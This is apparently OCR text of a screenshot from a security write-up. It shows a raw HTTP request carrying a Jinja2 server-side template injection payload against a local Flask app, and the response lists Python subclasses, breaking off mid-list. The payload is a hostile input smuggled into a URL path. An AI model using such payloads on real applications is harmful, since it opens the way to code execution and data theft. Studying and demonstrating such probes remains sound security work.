 Request
Raw
Headers
Hex
GET
/invalid%7B%7B%20''.__class__.__mro__[2].__subclasses__()
%20%7D%7D HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.11; rv:44.0) Gecko/20100101 Firefox/44.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw
Headers
Hex
HTML
Render
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>http://127.0.0.1:5000/invalid[<type
'type'>, <type 'weakref'>, <type 'weakcallableproxy'>,
<type 'weakproxy'>, <type 'int'>, <type 'basestring'>,
<type 'bytearray'>, <type 'list'>, <type 'NoneType'>,
<type 'NotImplementedType'>, <type 'traceback'>, <type
'super'>, <type 'xrange'>, <type 'dict'>, <type
'set'>, <type 'slice'>, <type 'staticmethod'>, <type
'complex'>, <type 'float'>, <type 'buffer'>, <type
'long'>, <type 'frozenset'>, <type 'property'>, <type
'memoryview'>, <type 'tuple'>, <type 'enumerate'>,
<type 'reversed'>, <type 'code'>, <type 'frame'>,
<type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type
'classobj'>, <type 'dictproxy'>, <type 'generator'>,
<type 'getset_descriptor'>, <type
'wrapper_descriptor'>, <type 'instance'>, <type
'ellipsis'>, <type 'member_descriptor'>, <type
'file'>, <type 'PyCapsule'>, <type 'cell'>, <type
drops.wooyun.org